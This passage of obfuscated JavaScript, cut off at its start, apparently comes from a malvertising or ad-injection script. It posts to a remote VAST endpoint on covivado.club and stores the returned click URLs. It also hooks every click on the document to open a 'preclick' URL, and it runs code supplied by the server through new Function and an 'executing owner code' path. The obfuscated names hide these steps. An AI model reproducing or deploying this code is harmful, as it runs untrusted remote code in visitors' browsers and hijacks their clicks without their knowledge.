window[_0xe4664c(0x1e3)][_0xe4664c(0x22e)]=_0xe4664c(0x182),window['time']=performance[_0xe4664c(0x1b4)]();var _0xdb815b=_0xe4664c(0x178),_0x3267b9='100%',_0x197141=parseInt(_0x515c6b())+'px',_0x50eef8=_0xe4664c(0x1a6),_0x4311d5=_0xe4664c(0x1a6),_0x4a4390=_0xe4664c(0x17d),_0x10a6c5='',_0x116f9b='',_0x31773c=_0xe4664c(0x205),_0x5c6285='{"opentype":"new-blur","size":""}',_0x3def1e=_0xe4664c(0x197),_0x3c6b65=_0x3def1e===''||_0x3def1e=='0'?![]:!![],_0x301264=_0xe4664c(0x177);_0x5c6285=_0x5c6285[_0xe4664c(0x18c)]<0xa?_0xe4664c(0x209):_0x5c6285,window['ms_cu_transparent']=_0xdb815b,window[_0xe4664c(0x1eb)]=0xa,window[_0xe4664c(0x190)]=_0xe4664c(0x217),window[_0xe4664c(0x1de)]='no';var _0x57096b=parent[_0xe4664c(0x1aa)],_0x2b6901=Math[_0xe4664c(0x218)](),_0x4af329='https://covivado.club/vast/9438e0bf007d80dda384f1999e4e697a-81575-[random].json?bid=0';_0x4a4390['substr'](0x0,0x9)===_0xe4664c(0x1dd)&&(_0x4a4390=_0x4a4390['substr'](0x9),new Function(_0x4a4390)(),_0x4a4390='');if(window[_0xe4664c(0x1ee)]){var _0x1356ab=window[_0xe4664c(0x1ee)];_0x1356ab=_0x1356ab[_0xe4664c(0x1c8)](',')[_0xe4664c(0x1ec)](function(_0x2235b6){var _0x1a9d77=_0xe4664c;return _0x2235b6[_0x1a9d77(0x176)]();});}else var _0x1356ab='';var _0x59ed5b=new XMLHttpRequest();_0x59ed5b[_0xe4664c(0x1c7)]('POST',_0x4af329[_0xe4664c(0x1f0)](_0xe4664c(0x1d2),_0x2b6901),!![]),_0x59ed5b[_0xe4664c(0x1d4)](_0xe4664c(0x1f1),_0xe4664c(0x1c4)),_0x59ed5b[_0xe4664c(0x1b6)](''),_0x59ed5b[_0xe4664c(0x1b5)]=function(){var _0x18fff0=_0xe4664c;if(_0x59ed5b[_0x18fff0(0x1ff)]===0x4){if(_0x59ed5b['status']===0xc8&&_0x59ed5b[_0x18fff0(0x1a3)]<0x12c){var _0x126473=JSON[_0x18fff0(0x208)](_0x59ed5b[_0x18fff0(0x188)]);_0x14af2e(_0x126473[_0x18fff0(0x1af)],_0x18fff0(0x182));(_0x126473['noad']||_0x126473[_0x18fff0(0x1ae)]||_0x126473[_0x18fff0(0x1a4)])&&_0x126473[_0x18fff0(0x239)]&&(_0x1c761e(_0x18fff0(0x16f)),window[_0x18fff0(0x21b)]=!![],document[_0x18fff0(0x233)]('click',()=>{var _0x2e7d07=_0x18fff0;_0x14af2e(_0x126473[_0x2e7d07(0x239)]+'&addrnd='+Math[_0x2e7d07(0x218)](),_0x2e7d07(0x1f9));},![]));if(!_0x126473[_0x18fff0(0x1e7)]&&!_0x126473[_0x18fff0(0x1ae)]&&!_0x126473[_0x18fff0(0x1a4)]&&_0x126473['click_url'])_0x1c761e(_0x18fff0(0x20a)),window[_0x18fff0(0x231)]=_0x126473[_0x18fff0(0x210)],window[_0x18fff0(0x216)]=_0x126473[_0x18fff0(0x18f)],window['ms_cu_action_start']=_0x126473['action_start'],window[_0x18fff0(0x1a8)]=_0x126473[_0x18fff0(0x1c2)],window['ms_cu_action_mid']=_0x126473[_0x18fff0(0x1fb)],window[_0x18fff0(0x1be)]=_0x126473['action_three'],window[_0x18fff0(0x18a)]=_0x126473[_0x18fff0(0x1c0)],window[_0x18fff0(0x17e)]=_0x126473['action_skipad'],window[_0x18fff0(0x21f)]=_0x126473[_0x18fff0(0x1fc)],window['ms_cu_action_preclick']=_0x126473[_0x18fff0(0x239)],window[_0x18fff0(0x201)]=_0x126473['backbanner_src'],window[_0x18fff0(0x229)]=_0x126473[_0x18fff0(0x166)],window[_0x18fff0(0x17f)]=_0x126473[_0x18fff0(0x192)],window['ms_cu_bancap']=_0x126473[_0x18fff0(0x222)],window[_0x18fff0(0x194)]=_0x126473[_0x18fff0(0x1e9)],setTimeout(function(){var _0x2651f1=_0x18fff0;_0x14af2e(window['ms_cu_action_first'],_0x2651f1(0x19c)),_0x849f37();},window[_0x18fff0(0x1eb)]);else{if(_0x126473[_0x18fff0(0x1ae)])_0x1c761e('executing\x20owner\x20code'),_0x49ebec(_0x126473[_0x18fff0(0x1ae)]);else _0x126473[_0x18fff0(0x1a4)]?(_0x1c761e(_0x18fff0(0x183)),window['ms_cu_action_impression']=_0x126473[_0x18fff0(0x18f)],_0x110568(window[_0x18fff0(0x216)],'impression'),_0x49ebec(_0x126473[_0x18fff0(0x1a4)])):_0x1c761e(_0x18fff0(0x1fa));}}}};}()));